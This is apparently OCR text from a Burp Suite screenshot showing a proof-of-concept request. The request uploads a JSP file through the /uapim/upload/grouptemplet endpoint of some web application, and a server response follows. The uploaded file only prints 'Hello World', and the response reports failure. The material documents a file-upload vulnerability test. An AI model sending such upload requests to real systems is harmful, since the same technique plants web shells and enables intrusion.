 Request
Pretty Raw Hex U2C Chinese BurpyTab \n
1 POST /uapim/upload/grouptemplet?groupid=test&fileType=jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarydRVCGWq4Cx3Sq6tt
5 Content-Length: 226
6
7 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt
8 Content-Disposition: form-data;name="submit";filename="test.jsp"
9 Content-Type: application/octet-stream
10
11 <%out.println("Hello World") ;%>
12 ------WebKitFormBoundarydRVCGWq4Cx3Sq6tt--
Response
Pretty Raw Hex Render U2C Chinese BurpyTab \n
1 HTTP/1.1 200 OK
2 Content-Length: 0
3 Connection: keep-alive
4 Date: Thu, 03 Aug 2023 01:40:31 GMT
5 Error:
Invalid+uri+%27http%3A%2F%2Fnull%3Anull%2Ffs%2Fservice%2Fuapim%2Fufiles%27%3A+inva
lid+port+number
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache-Coyote/1.1
9 State: fail
10
11
INSPECTOR